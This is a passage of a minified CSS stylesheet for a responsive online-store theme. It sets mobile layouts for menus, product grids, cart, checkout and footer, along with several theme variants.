ul > li > a.top-lvl,#menu.mob-menu > ul > li ul > li > a.sub-lvl{padding:10px 40px 10px 15px;min-height:inherit;min-height:1px;white-space:normal}#menu > ul > li .sub-menu{position:static;box-shadow:none;margin:0px !important;padding:0px !important}#menu > ul > li > div > ul,#menu.mob-menu > ul li > .sub-menu{display:block}#menu.mob-menu > ul > li .sub-menu .sub-menu{margin-left:16px !important;border-left:1px dotted rgba(204,204,204,0.2)}#menu.mob-menu .m-close .sub-menu{display:none}#menu.mob-menu .m-close{position:relative}#menu > ul > li .sub:before{display:none}#menu.mob-menu .mc{right:1px;top:1px;height:34px;width:40px;background:rgba(0,0,0,0.1);z-index:999}#menu.mob-menu .mc:before{display:block;content:'e';font-size:15px;text-align:center;position:relative;top:50%;margin-top:-8px}#menu.mob-menu .mo:before{content:'A'}#menu.mob-menu .m-open,#menu.mob-menu .m-close .sub-menu.m-open{display:block}#menu.mob-menu img{width:auto\9;height:auto !important;max-width:100%}#menu.mob-menu .menu-mega .menu-mg-data,#menu.mob-menu .cat-mega .cat-mg-data{white-space:normal;margin:0;display:block;padding:0 0 1px 0}#menu.mob-menu .menu-mega .menu-mg-data .menu-grid,#menu.mob-menu .cat-mega .cat-mg-data .cat-grid{display:block;width:auto;min-height:inherit !important;border:none;margin-right:0px;padding-right:0px;margin-bottom:20px}#menu.mob-menu .menu-mega .menu-grid .sub-menu,#menu.mob-menu .cat-mega .cat-grid .sub-menu{display:block;background-color:inherit;border-color:rgba(204,204,204,0.8);margin-left:10px !important}#menu.mob-menu .menu-mega .menu-grid b,#menu.mob-menu .cat-mega .cat-grid b{display:none}#menu .menu-mega .menu-grid .menu-sub .menu-sub-list a,#menu .cat-mega .cat-grid .cat-sub .cat-sub-list a{background:none;padding:3px 0px}#menu.mob-menu .menu-mega .menu-grid .sub-menu a,#menu.mob-menu .cat-mega .cat-grid .sub-menu a{color:inherit;padding-left:10px;border:none}#menu.mob-menu .menu-mega .l-data,#menu.mob-menu .menu-mega .r-data,#menu.mob-menu .menu-mega .c-data{display:block;margin:0 0 20px 0;width:auto !important}#menu.mob-menu .menu-mega .menu-grid.catimg-y{padding-left:75px}#menu.mob-menu .menu-mega .menu-grid .menu-cat-img{width:60px}#menu.mob-menu .prd-mega .c-data,#menu.mob-menu .brand-mega .c-data{text-align:center}#menu.mob-menu .prd-mega .c-data .hr,#menu.mob-menu .brand-mega .c-data .hr{display:none}#menu.mob-menu .prd-mega .menu-mg-data,#menu.mob-menu .brand-mega .menu-mg-data{white-space:normal;text-align:center;display:inline}#menu.mob-menu .prd-mega .menu-mg-data .prd-grid,#menu.mob-menu .brand-mega .menu-mg-data .brand-grid{margin-right:3px;margin-left:3px}#menu.mob-menu .prd-mega .prd-grid{width:100px}#menu.mob-menu .menu-badge{top:50% !important;width:auto;right:50px !important;left:auto}#menu.mob-menu .menu-badge b{top:50% !important;display:block !important}#menu.mob-menu .menu-badge b i{display:none}#menu.mob-menu .menu-html-wrp .menu-html{width:auto !important}.no-logo #menu .select,#menu .select{margin-left:32px}#menu .select,#menu select{width:80px !important;display:block}.breadcrumb{position:static;margin:5px 0px}.breadcrumb a + span{margin:0 3px;top:0px}.breadcrumb a{font-size:10px}.page-heading,.page-heading strong{background:none !important;padding:0px;margin-bottom:15px;font-size:16px}.slideshow{min-height:75px !important}.wf-full-slideshow .slideshow,.w-full-slideshow .slideshow{margin-right:-15px !important;margin-left:-15px !important}.wf-full-slideshow .nivoSlider .nivo-directionNav,.w-full-slideshow .nivoSlider .nivo-directionNav,.wf-full-slideshow .nivoSlider,.w-full-slideshow .nivoSlider{width:auto !important;height:auto !important;left:auto !important}.beside-slideshow .slideshow,.full-slideshow .slideshow,.medium-slideshow .slideshow,.small-slideshow .slideshow{margin-top:0px;margin-right:-15px;margin-left:-15px}.beside-slideshow{margin-top:0px}.wf-full-slideshow .slideshow,.full-slideshow .slideshow{margin-top:inherit !important}.store-home .slideshow{margin-bottom:30px}.store-home .banner-beside{position:static}.nivo-caption{display:none !important}.slidshowPrd,.slidshowPrd .caroufredsel_wrapper,.slidshowPrd .box-product{min-height:302px !important}.slidshowPrd .prd-block{height:430px}.slidshowPrd .prd-block .info-wrp{bottom:0}.slidshowPrd .caroufredsel_wrapper > ul,.slidshowPrd .caroufredsel_wrapper{height:455px !important}.slidshowPrd .caroufredsel_wrapper{padding-bottom:40px}.store-home .banner{text-align:center}.content-body .banner .bnr-bx img,.store-home .banner-beside .bnr-bx img,.store-home .banner .bnr-bx img{width:100%}.store-home .banner .bnr-bx{margin:0 auto 10px auto;float:none;display:inline-block !important;width:80%}.store-home .banner .bnr-bx.last{margin-bottom:30px}.content-body .banner .bnr-bx{float:none;margin-bottom:10px}.banner-onslide{position:static;bottom:auto}.banner-onslide .clearfix{position:static;bottom:auto}.store-home .banner-onslide .bnr-bx{margin-bottom:10px}.store-home .banner-onslide .clearfix{background:inherit;height:inherit}.featured-box .hr,.bestseller-prd .hr,.latest-prd .hr,.special-prd .hr{margin:30px 0}.mod-grid{text-align:center}.mod-grid .carousel-item{text-align:left}.box .box-heading{text-align:center}.box.list-carousel .prev{left:0px}.box.list-carousel .next{right:0}.mod-grid .item{float:none;display:inline-block;text-align:left;margin:0 5px 10px 5px;vertical-align:top}.arrow-tr .owl-buttons{display:none}.custom-tabs > a{display:block;margin:0 0 1px 0}.carousel-arrows{text-align:center !important;height:40px !important}.carousel-arrows a{position:relative !important;right:auto !important;bottom:auto !important;top:auto !important;margin:0 10px}.fullb,.fullblock{margin-left:-15px !important;margin-right:-15px !important;padding-left:15px;padding-right:15px}.custom-left,.custom-right,.tp-wrp,.ft-wrp{display:none !important}#related-prd .prd-block,.modprd1 .prd-block{height:430px}#related-prd .caroufredsel_wrapper,.modprd1 .caroufredsel_wrapper > ul,.modprd1 .caroufredsel_wrapper{height:455px !important}.prd-block .info-wrp{bottom:0}.caroufredsel_wrapper{padding-right:0px;height:auto}.prd-block .image a,.prd-block .image img{width:100%;height:auto}.prd-block3 img{width:100% !important}.refine-cate{padding-left:inherit;height:auto}.refine-cate ul li a{height:150px}.refine-cate ul li{height:161px}.horimg .refine-cate h2,.squareimg .refine-cate h2,.refine-cate h2,.refine-cate h2 span{position:static;width:auto;height:auto;margin-left:auto}.refine-cate ul li img{width:65px}.refine-cate .prev{left:-10px}.catelist ul li a{font-size:11px}.product-filter{text-align:center}.product-filter > div{display:inline-block;margin:0 10px 10px 10px !important;float:none !important;text-align:center}.product-filter .select{margin-left:auto;text-align:left}.product-filter .product-compare{margin:10px 0 10px 0}.product-filter .hr{margin-top:10px}.product-filter .display{position:relative;display:}.product-filter .limit select{width:60px}.product-filter .sort select{width:150px}.product-list .prd-block{height:auto;margin-bottom:15px;width:100%;min-height:inherit}.product-list .prd-block .image,.product-list .prd-block .image a,.product-list .prd-block .image img{width:100%;height:auto}.product-list .prd-block .image{width:110px;padding:10px;height:210px;margin-bottom:0px}.product-list .prd-block .info-wrp{margin-left:130px;padding:0px;height:230px}.product-list .prd-block .info{width:auto;border:none;text-align:left;padding:10px;height:auto}.product-list .prd-block .description{font-size:11px}.product-list .prd-block .price-wrp,.product-list .prd-block .buy-option{position:static;height:auto;width:auto}.product-list .prd-block .buy-option{position:absolute;bottom:0px;width:100%;padding:6px 0}.product-list .prd-block .buy-option .cart-button{margin:0 0 0 6px}.product-list .prd-block .info-wrp .cart-bt{position:static;width:50px;height:27px;box-shadow:none !important}.product-list .prd-block .cart-bt:before{top:4px}.product-list .prd-block .buy-option ul{position:absolute;display:block;width:auto;left:-120px;width:110px;text-align:center;bottom:8px}.product-list .prd-block .buy-option ul li:first-child{display:none}.product-list .prd-block .buy-option ul li{display:block;margin:0}.product-list .prd-block a.name{margin-bottom:0px;font-weight:bold}.product-list .prd-block .price-wrp{position:absolute;top:inherit;right:inherit;bottom:40px;left:0;width:100%}.product-list .prd-block .info-wrp .price,.product-grid .prd-block .info-wrp .price{text-align:left;position:static;width:auto;height:auto;padding:0px;box-shadow:none !important;border-radius:0px;padding:6px 10px;margin:0px}.product-list .prd-block .info-wrp .price-new,.product-list .prd-block .info-wrp .price-old,.product-list .prd-block .info-wrp .price-tax{display:inline-block;text-align:left;margin:0px}.product-list .prd-block .info-wrp .price-old{display:block}.product-list .prd-block .info-wrp .price-new{margin-right:10px}.product-list .prd-block .info-wrp .price-tax br,.product-grid .prd-block .info-wrp .price-tax br{display:none}.product-list .prd-block .info-wrp .price-tax{font-size:11px}.product-list .prd-block1 .info-wrp{margin-left:190px;box-shadow:none}.product-list .prd-block2{padding:10px}.product-list .prd-block2 .nameText a{font-size:12px}.product-list .prd-block2 .description{font-size:11px}.product-list .prd-block2 .nameText{margin-bottom:5px}.product-list .prd-block2 .info-wrp .price-new{font-size:13px;margin-right:2px}.prd-block2:hover{-webkit-box-shadow:0px 1px 3px 0px rgba(0,0,0,0.2);box-shadow:0px 1px 3px 0px rgba(0,0,0,0.2)}.product-grid{text-align:center}.product-grid .prd-block{width:100%;height:275px;margin-bottom:20px;float:none;display:inline-block;vertical-align:top;padding:inherit}.product-grid .prd-block .image,.product-grid .prd-block .image a,.product-grid .prd-block .image img{width:100%;height:auto}.product-grid .prd-block .image{width:60%;padding:10px 0}.product-grid .prd-block .info{width:auto;text-align:center;padding:0 10px;height:auto}.product-grid .prd-block .cart-button{position:absolute;bottom:3px;left:0;width:100%}.product-grid .prd-block:hover .info-wrp{box-shadow:none}.product-grid .prd-block .info-wrp .cart-bt{position:static;width:50px;height:27px;box-shadow:none !important}.product-grid .prd-block .cart-bt:before{top:4px}.product-grid .prd-block a.name{display:block;margin-bottom:6px;font-weight:normal}.product-grid .prd-block .info-wrp ul,.product-grid .prd-block .info-wrp > .price{display:none}.product-grid .prd-block .info-wrp .info .price-wrp{display:block;font-weight:bold;margin-bottom:5px}.product-grid .prd-block .info-wrp .price,.product-grid .prd-block .info-wrp .price-tax{display:block;text-align:center}.product-grid .prd-block .info-wrp .price-old{margin-top:auto}.product-grid .prd-block .info-wrp,.product-grid .prd-block .info{position:static;background:none}.product-grid .prd-block .info-wrp .price{position:absolute;top:inherit;bottom:35px;padding:6px 0px;width:100%;left:0px}.product-grid .prd-block .info-wrp .price-tax{position:static;font-size:11px}.product-grid .prd-block .info{background:none !important;border:none !important;background-image:none !important;box-shadow:none !important}.product-grid .prd-block1{text-align:left;vertical-align:top}.product-grid .prd-block1 .image{width:auto}.product-grid .prd-block1 .image img{width:100%}.col-y .product-grid .prd-block1:nth-child(3n){margin-right:10px}.product-grid .prd-block1{float:none;margin-right:0;display:inline-block;margin:0 10px}.product-grid .prd-block2{float:none;display:inline-block;margin-right:-2px;text-align:left}.product-list .prd-block3{width:auto;min-height:150px;margin-right:0;padding:10px;margin-bottom:10px;float:none}.product-list .prd-block3 .image{width:60px}.product-list .prd-block3 .info-wrp{margin:0 0 0 75px}.product-list .prd-block3 .price,.product-list .prd-block3 .price .price-tax,.product-list .prd-block3 .price .price-old{font-size:11px}.product-list .prd-block3 .buy-options{right:-12px;bottom:9px;width:100%}.product-grid .prd-block3{float:none;margin-right:10px;margin-left:10px;display:inline-block}.col-n .modprd4.mod-grid .item:nth-child(4n),.col-y .modprd4.mod-grid .item:nth-child(3n),.modprd4.mod-grid .item,.modprd4.mod-grid .carousel-item{margin-right:10px !important;margin-left:10px !important;vertical-align:top}.RGen-prdinfo .zoomWindowContainer > div{border:none !important;-webkit-box-shadow:none;box-shadow:none}.product-info .image-wrp,.prdimage-wrapper{margin-bottom:0px}.product-info .thumb-wrapper{width:auto;float:none;background:none !important;height:auto !important;box-shadow:none;position:static}.product-info .image-additional{height:auto;text-align:center}.product-info .image-additional li{display:inline-block;height:auto !important;margin-bottom:5px;width:auto}.th-b .image{padding-bottom:15px;margin-bottom:10px}.th-b .image-additional li{float:none;width:auto}.th-b .image-additional .active img{padding:0px;border:none;margin:0px}.product-info .image-additional a img,.product-info .image a img{width:100%;margin:auto}.product-info .image-additional a{height:auto !important;width:70px;padding:4px 4px 1px 4px;margin:auto;border:none}.product-info .image-additional .active a{background-image:none !important;border:none}.th-l .image-additional .active a:before,#related-prd .carousel-controls,.product-info .thumb-wrapper .carousel-controls{display:none}.product-info .image{width:auto;float:none;height:auto !important;margin:0 auto 20px auto}.product-info .image a{text-align:center}.product-info .image a img{display:inline-block !important}.product-info > .prdimage-wrapper{float:none;margin:auto;padding-bottom:40px}.mousetrap,.cloud-zoom-lens{display:none}#colorbox,#cboxOverlay,#cboxWrapper{z-index:99999}.product-info .image .zoom-text{display:none}.write-review ol li{padding-left:3px;padding-right:3px}#column-right + .content-body .prd-layout1 > .right,#column-left + .content-body .prd-layout1 > .right,.product-info > .right,.product-info > .left,.product-info > .right .l,.product-info > .right .r{float:none;width:auto;margin:auto;margin-left:0}.product-info > .right .l{margin-bottom:30px}.product-info .cart{margin:auto}.product-info > .prdoptions-wrapper{margin-bottom:30px}.product-info .price{font-size:26px;width:auto;box-shadow:none !important;border-radius:0;height:auto;padding:10px 0 10px 20px;margin:0 -15px 20px -15px;text-align:left}.product-info .price-old{margin:0px}.product-info .price .price-new,.product-info .price .price-tax{display:inline-block;margin:0px;vertical-align:middle}.product-info .price .price-new{margin-right:10px;font-size:26px}.product-info .price .price-tax br{display:none}.product-info .tab-content{margin-left:-15px;margin-right:-15px;padding:20px}.product-info .tabs-wrapper,.product-info .reviews-wrapper{float:none;width:auto;margin-bottom:30px}.product-info .write-review{width:91.5%}.product-info .reviews-wrapper{margin-bottom:30px}#review,.read-review{width:auto !important;height:auto !important}.write-review{z-index:99991}.product-info .write-review{width:85%}.product-info .dataHolder table,.product-info .scrollPane,.product-info .jspScrollable,.product-info .jspContainer,.product-info .tab-content,.product-info .jspPane,.product-info .dataHolder{overflow:visible !important;height:auto !important;position:static !important;width:auto !important}.product-info .jspVerticalBar{display:none}.product-info .tab-content .scrollPane{margin-right:0;padding-right:0px}.scrollPane .mCSB_container.mCS_no_scrollbar{margin-right:0px}.product-info .dataHolder table{width:100% !important}.address-form input[type="text"],.address-form input[type="password"],.register input[type="text"],.register input[type="password"],input[type="text"],input[type="password"],.contactus textarea,textarea,.box-form1-wrapper .large-field{width:90% !important}span.select select,span.select .select-menu,span.select{display:block;width:95% !important}.content-body form{display:inline-block;width:100%}.buttons{padding:10px}.register table.form tr td,table.form tr td{display:block;width:auto}.box-form,.box-content1{padding:20px 15px;margin-left:-15px;margin-right:-15px;margin-bottom:10px}table.form tr td:first-child{font-size:12px}.login-content{overflow:inherit}.login-content .left,.login-content .right{height:auto;width:auto;float:none}.product-info .qty .qty-input{width:64px !important}.cart-info tbody .quantity input[type="text"]{width:47px !important}.contactus table td,.contactus .left,.contactus .right{display:block;width:auto}.contactus .left .contact-info{padding:20px}.order-info .sml-button{margin-top:10px}.order-list .order-content b{display:block;margin-top:10px}.compare-info thead td,.compare-info thead tr td:first-child,.compare-info tr td:first-child,.compare-info td,.checkout-product thead td,.checkout-product td,table.list thead td,table.list tbody td,.order-list .order-id,.order-list .order-status,.order-list .order-content,.wishlist-info thead td,.wishlist-info td,.cart-info thead td{padding:5px;font-size:11px}.wishlist-info .price{width:60px}.wishlist-info thead .stock{width:35px}.checkout-product tbody .total,.checkout-product thead .quantity,.checkout-product tbody td,.checkout-product thead td{width:auto}.wishlist-info thead .image,.wishlist-info tbody .image,.cart-info thead .price,.cart-info tbody .price,.cart-info tbody .image,.cart-info thead .image{display:none}.cart-info tbody .total,.cart-info tbody .price{width:60px}.cart-info tbody td,.cart-info thead td{padding:5px}.cart-options,.cart-options td{display:block;height:auto;min-height:inherit}.cart-options .tabs{height:auto;width:auto;border-right:none}.cart-options .tabs ul{margin:0px}.cart-options,.cart-total,.checkout-content .right,.checkout-content .left{width:auto;float:none}.cart-total:after{margin-bottom:30px}.cart-info thead .quantity,.cart-info tbody .quantity{width:60px}.checkout-content .right,.checkout-content .left{margin-bottom:30px}.checkout-content .buttons{margin-bottom:auto}#checkout #login a{bottom:20px;right:20px}#checkout .button{left:20px;bottom:20px}.checkout-heading{padding:10px}#checkout .box-form{line-height:1;padding-bottom:40px}.sitemap-info .left,.sitemap-info .right{float:none;width:auto}.custom-footer{width:auto;margin:0 20px;padding-bottom:30px}.custom-footer .column{height:auto !important;width:auto;float:none;padding-right:0px;margin-right:0px;border-right:none;margin-bottom:30px}.custom-footer #aboutus-content{float:none;width:auto;padding-right:inherit;margin-right:auto;border-right:none;height:auto;padding-bottom:0}.facebook-block span{width:296px !important}#footer{width:auto;margin-left:15px;margin-right:15px;padding-top:20px;padding-bottom:10px}#footer .column{margin-right:0;width:auto;float:none;text-align:center;min-height:1px}#footer .column h3{cursor:pointer;padding-bottom:10px;margin-bottom:10px}#footer .column ul{display:none;margin-bottom:30px}#footer .contact-info{width:100%;float:none;min-height:1px;padding-top:10px}#footer .contact-info ul{display:block;margin-bottom:0px}#footer .contact-info ul li{float:none;width:auto}.fw .footer-bt,.bx .footer-bt,.footer-bt{padding:10px 0;max-width:100%;min-width:100%}.footer-bt table{width:100%}.footer-bt td,.footer-bt td.cards{width:100%;display:block;text-align:center}.footer-bt td.cards{padding-top:10px}.footer-bt a{margin-right:5px;box-shadow:none}.cp-text{width:auto;margin-left:20px;margin-right:20px;text-align:center}.horimg .refine-cate ul li a,.squareimg .refine-cate ul li a{height:116px}.horimg .refine-cate ul li,.squareimg .refine-cate ul li{height:130px}.horimg .product-grid .prd-block,.squareimg .product-grid .prd-block{height:225px}.horimg .product-grid .prd-block .info-wrp,.squareimg .product-grid .prd-block .info-wrp{height:65px}.horimg .product-list .prd-block .image,.squareimg .product-list .prd-block .image{height:160px}.horimg .modprd1 .prd-block,.squareimg .modprd1 .prd-block{height:345px}.horimg .product-list .prd-block,.horimg .product-list .prd-block .price-wrp,.squareimg .product-list .prd-block,.squareimg .product-list .prd-block .price-wrp{height:auto;min-height:inherit}.horimg .product-list .prd-block .info-wrp,.squareimg .product-list .prd-block .info-wrp{height:180px}.horimg .product-list .prd-block .info-wrp .price,.squareimg .product-list .prd-block .info-wrp .price{width:auto;height:auto;padding:6px 10px;top:auto;left:auto}.horimg .list-carousel .carousel-controls a,.squareimg .list-carousel .carousel-controls a{top:48%}.tab-widget.tbs1 .tbs a,.tab-widget .tbs a{height:auto;min-height:inherit;margin-bottom:1px}.custom-section.tbs4 .custom-tabs a.selected,.custom-section.tbs4 .custom-tabs a,.tab-widget.tbs4 .tbs a.selected,.tab-widget.tbs4 .tbs a{border:none}.custom-section.tbs5 .custom-tabs a.selected,.custom-section.tbs5 .custom-tabs a,.custom-section.tbs4 .custom-tabs a.selected,.custom-section.tbs4 .custom-tabs a,.custom-section.tbs3 .custom-tabs a.selected,.custom-section.tbs3 .custom-tabs a,.custom-section.tbs2 .custom-tabs a.selected,.custom-section.tbs2 .custom-tabs a,.custom-section.tbs1 .custom-tabs a.selected,.custom-section.tbs1 .custom-tabs a,.tab-widget.tbs5 .tbs a.selected,.tab-widget.tbs5 .tbs a,.tab-widget.tbs4 .tbs a.selected,.tab-widget.tbs4 .tbs a,.tab-widget.tbs3 .tbs a.selected,.tab-widget.tbs3 .tbs a,.tab-widget.tbs2 .tbs a.selected,.tab-widget.tbs2 .tbs a,.tab-widget.tbs1 .tbs a.selected,.tab-widget.tbs1 .tbs a,.tab-widget .tbs a.selected,.tab-widget .tbs a{padding:10px;font-size:12px;display:block;float:none;margin-left:0px;margin-right:0px}.custom-section .custom-tabs a.selected,.tab-widget .tbs a.selected{box-shadow:0px 0px 2px 0px rgba(0,0,0,0.3)}.tab-widget.tbs1 .tbs a:after{display:none}.banners-module .owl-pagination{display:block}.banners-module .owl-buttons{display:none}.banners-module .controls-top .owl-controls{position:static}.ss-cp1 .info{font-size:12px}.simpleslideshow-module .tp-caption{white-space:normal !important;width:90% !important}.simpleslideshow-module .tp-caption .btn{margin:0 0 10px 0}.simpleslideshow-module .tp-caption .title{padding-bottom:0px;margin-bottom:0}.simpleslideshow-module .tp-caption .info{margin-bottom:10px;font-size:11px}.simpleslideshow-module .tp-caption hr{height:5px;margin-bottom:5px}@media only screen and (min-width:200px) and (max-width:419px){.thm-4.bx #container,.thm-3.bx .footer-bt,.thm-3.bx #container,.bx #container,.fw #container,#container{max-width:300px !important;min-width:300px !important}.product-grid .prd-block{width:127px}.write-review .bad,.write-review .good{width:40px;font-size:11px}.write-review ol li{padding-left:0px;padding-right:0px}.less1 .carousel-item{width:auto !important}}@media only screen and (min-width:420px) and (max-width:599px){.thm-4.bx #container,.thm-3.bx .footer-bt,.thm-3.bx #container,.bx #container,.fw #container,#container{max-width:420px !important;min-width:420px !important}.less2 .carousel-item,.less1 .carousel-item{width:auto !important}}@media only screen and (min-width:600px) and (max-width:767px){.thm-4.bx #container,.thm-3.bx .footer-bt,.thm-3.bx #container,.bx #container,.fw #container,#container{max-width:560px !important;min-width:560px !important}.less2 .carousel-item,.less1 .carousel-item{width:auto !important}}.thm-3 body{background-attachment:inherit}.thm-3 #header #search input,.thm-3 #header #search .search-box,.thm-3 #header #search .button-search{border-radius:5px}.thm-3 #header #search.active .button-search,.thm-3 #header .button-search:hover{box-shadow:none !important}.thm-3 #header #search .search-box{background:transparent;box-shadow:0px 0px 0px 2px #f0f2dc;-webkit-box-shadow:0px 0px 0px 2px #f0f2dc}.thm-3 .head0 #header .top-options{top:63px}.thm-3 .head1 #header .top-options{top:43px}.thm-3 .navigation-bar,.thm-3 .no-logo #menu,.thm-3 #menu,#menu > ul{min-height:inherit}.thm-3 .no-logo #menu > ul{padding:0px}.thm-3 .refine-cate h2,.thm-3 .refine-cate h2 span{border-radius:6px;margin:auto}.thm-3 .breadcrumb{margin-left:0px;margin-right:0px}.thm-3 #content{padding-top:0px}.thm-3 .product-grid .prd-block{border:3px solid #F6F7F0}.thm-3 .content-body-wrapper{padding-top:1px}.thm-3 #content.beside-bnr-slideshow,.thm-3 #content.full-slideshow,.thm-3 #content.medium-slideshow,.thm-3 #content.small-slideshow{padding-top:1px}.thm-3 .product-info .cart{margin-left:auto;margin-right:auto}.thm-3 .htabs a{font-size:inherit}.thm-3 .htabs a.selected{padding-bottom:12px}.thm-4 #header .button-search,.thm-4 #header .button-search:hover{box-shadow:none !important}.thm-4 .footer-bt{max-width:inherit;min-width:inherit}.thm-4 #header-wrapper > .wrapper,.thm-4 .breadcrumb{margin:0px}.thm-4 #content{padding-top:10px}.thm-4 #header-wrapper,.thm-4 .footer-bt{margin-left:20px;margin-right:20px}.thm-4 .beside-slideshow .slideshow,.thm-4 .full-slideshow .slideshow,.thm-4 .medium-slideshow .slideshow,.thm-4 .small-slideshow .slideshow{margin-left:0px;margin-right:0px}.thm-4 .no-logo .home-btn,.thm-4 .home-btn{top:6px}.thm-4 .htabs a{font-size:12px;padding-bottom:10px}.thm-4 .htabs a.selected{padding-bottom:12px}.thm-4 .page-heading{margin-bottom:10px}.thm-6 .logo-in-header .top-options,.thm-5 .logo-in-header .top-options{width:auto;text-align:left}.thm-5 #header #welcome,.thm-5 #header.logo-in-header #welcome{top:-6px;padding-bottom:0px;border:none}.thm-6 .navigation-bar:before,.thm-6 .navigation-bar:after,.thm-5 .navigation-bar:before,.thm-5 .navigation-bar:after{display:none}.thm-6 .content-body-wrapper,.thm-5 .content-body-wrapper{border-radius:0px}.thm-6 #content,.thm-5 #content{padding-top:20px}.thm-6 #content.beside-bnr-slideshow,.thm-6 #content.wf-full-slideshow,.thm-6 #content.w-full-slideshow,.thm-6 #content.full-slideshow,.thm-6 #content.medium-slideshow,.thm-6 #content.small-slideshow,.thm-5 #content.beside-bnr-slideshow,.thm-5 #content.wf-full-slideshow,.thm-5 #content.w-full-slideshow,.thm-5 #content.full-slideshow,.thm-5 #content.medium-slideshow,.thm-5 #content.small-slideshow{padding-top:0px}.thm-6 .page-heading-wrp,.thm-5 .page-heading-wrp{margin-bottom:15px;margin-top:0;padding-bottom:0px}.thm-6 .page-heading,.thm-5 .page-heading{font-size:18px;padding-top:0px}.thm-5 #header .button-search,.thm-5 #header .button-search:hover,.thm-6 #header .button-search,.thm-6 #header .button-search:hover{box-shadow:none !important}.thm-6 #header .links a,.thm-6 #header .links,.thm-5 #header .links a,.thm-5 #header .links{float:none;text-align:center}.thm-6 .header-1,.thm-5 .header-1{text-align:left;font-size:16px}.thm-5 .header-1 span{padding-left:0px}.thm-6 #header .store-logo1,.thm-5 #header .store-logo1{margin-top:10px}.thm-6.bx .footer-bt{width:100%;max-width:inherit;min-width:inherit}.thm-6 #menu.mob-menu > span:before,.thm-6 #menu.mob-menu > span .menu-name{color:#272727}.thm-6 #menu > ul > li > a.top-lvl{border-right:none}.thm-6 .header-1{text-align:left;background-image:none}.thm-6 .header-1 span{padding:0;background-color:transparent}.thm-7 .breadcrumb{margin:0}.thm-7 #content{padding-top:20px}.thm-7 .page-heading-wrp{padding-bottom:10px;margin-bottom:10px}.thm-7 .prd-block2 .other-tag,.thm-7 .prd-block2 .offer-tag{top:8px;left:8px}.thm-7 .head0 #header .top-options{top:70px}.thm-7 .head1 #header .top-options{top:50px}.thm-8 .breadcrumb{margin:0}.thm-8 #content{padding-top:20px}.thm-8 .page-heading-wrp{padding-bottom:10px;margin-bottom:10px}.thm-8 .prd-block2 .other-tag,.thm-8 .prd-block2 .offer-tag{top:8px;left:8px}.thm-8 #menu.mob-menu .mc{border-radius:5px;right:2px}.thm-8 .page-heading strong{font-size:20px}.thm-8 .breadcrumb a{font-size:11px}.thm-8 #header #search .button-search,.thm-8 #header #search input{border-radius:4px}.thm-8 #header #search .search-box,.thm-8 .head1 #header #search .button-search{box-shadow:none;border-radius:4px}.thm-9 .breadcrumb{margin:0}.thm-9 #content{padding-top:20px}.thm-9 .page-heading-wrp{padding-bottom:10px;margin-bottom:10px}.thm-9 .prd-block2 .other-tag,.thm-9 .prd-block2 .offer-tag{top:8px;left:8px}.thm-9 #menu.mob-menu .mc{border-radius:5px;right:2px}.thm-9 .page-heading strong{font-size:20px}.thm-9 .breadcrumb a{font-size:11px}.thm-9 #header #search input{border-radius:4px}.thm-9 #header #search .search-box,.thm-9 .head1 #header #search .button-search{box-shadow:none;border-radius:4px}#m .product-list .prd-block a.cart-bt,#m .product-grid .prd-block a.cart-bt{background-position:3px -147px}#m .product-list .prd-block a.cart-bt:hover,#m .product-grid .prd-block a.cart-bt:hover{background-position:-48px -147px}.revo-slideshow-wrapper .responsive{margin:0px !important}.beside-slideshow .responsive,.revo-slideshow-wrapper{margin:0 0 20px 0 !important}.rv-pfs{margin-right:0 !important;margin-left:0 !important}.grid-wrp .col-6 > .col,.grid-wrp .col-5 > .col,.grid-wrp .col-4 > .col,.grid-wrp .col-3 > .col,.grid-wrp .col-2 > .col{float:none;width:100%;margin-left:auto;margin-right:auto;margin-bottom:20px}.custom-section .grid-wrp .row > .col{float:left}.gut-30.rw,.gt-30 .row,.gut-40.rw,.gt-40 .row,.gut-50.rw,.gt-50 .row,.gut-60.rw,.gt-60 .row,.gut-70.rw,.gt-70 .row,.gut-80.rw,.gt-80 .row,.gut-90.rw,.gt-90 .row,.gut-100.rw,.gt-100 .row{margin-right:-15px;margin-left:-15px}.gut-30.rw > [class^="col"],.gt-30 .row [class^="col"],.gut-40.rw > [class^="col"],.gt-40 .row [class^="col"],.gut-50.rw > [class^="col"],.gt-50 .row [class^="col"],.gut-60.rw > [class^="col"],.gt-60 .row [class^="col"],.gut-70.rw > [class^="col"],.gt-70 .row [class^="col"],.gut-80.rw > [class^="col"],.gt-80 .row [class^="col"],.gut-90.rw > [class^="col"],.gt-90 .row [class^="col"],.gut-100.rw > [class^="col"],.gt-100 .row [class^="col"]{padding-right:15px;padding-left:15px;margin-bottom:15px}[class^="col"].col-m-12{width:100%}[class^="col"].col-m-11{width:91.66666666666666%}[class^="col"].col-m-10{width:83.33333333333334%}[class^="col"].col-m-9{width:75%}[class^="col"].col-m-8{width:66.66666666666666%}[class^="col"].col-m-7{width:58.333333333333336%}[class^="col"].col-m-6{width:50%}[class^="col"].col-m-5{width:41.66666666666667%}[class^="col"].col-m-4{width:33.33333333333333%}[class^="col"].col-m-3{width:25%}[class^="col"].col-m-2{width:16.666666666666664%}[class^="col"].col-m-1{width:8.333333333333332%}.sel-cat-grid .row,.cat-grid .row{margin-left:-5px;margin-right:-5px}.sel-cat-grid .row > .col,.cat-grid .row > .col{padding-left:5px;padding-right:5px;margin-bottom:10px}.cat-scroll .next{right:10px}.cat-scroll .prev{left:10px}.masonry-wrp{height:auto !important}.masonry-item{width:70% !important;height:auto !important;position:relative;margin-left:auto !important;margin-right:auto !important;left:auto !important;right:auto !important;top:auto !important;bottom:auto !important;margin-bottom:5px !important}.masonry-item img{width:auto;height:auto !important;max-width:100%;display:block}@media only screen and (min-width:200px) and (max-width:419px){.sec-box-wrp .sec-box{float:none;max-width:160px}.sec-box-wrp .sec-prd{margin-left:0px}.prd-y .row .hr{margin:0px 0 20px 0}.product-grid .prd-block{width:100%}.product-grid .prd-block .image{width:90%;padding:10px 0}.thm-4 #header-wrapper,.thm-4 .footer-bt{margin-left:0;margin-right:0}.facebook-block span{width:296px !important}.refine-grid .cate-box{width:134px}.refine-cate ul li{width:86px}#notification{margin-left:-36%;padding:10px;width:67%}.product-grid .prd-block1{min-height:inherit;margin-bottom:30px}.product-list .prd-block1 .cart-button a{left:0;margin-left:0}.product-list .prd-block1 .image{width:80px;padding:5px}.product-list .prd-block1 .info-wrp{margin-left:100px}.product-list .prd-block1 .nameText a{font-size:12px}.product-list .prd-block1 .description{margin-bottom:15px;min-height:90px;font-size:11px}.product-list .prd-block1 .buy-option{margin-left:-100px;margin-bottom:15px}.product-list .prd-block2 .image{width:80px}.product-list .prd-block2 .info-wrp{margin-left:90px}.product-list .prd-block2 .info-wrp 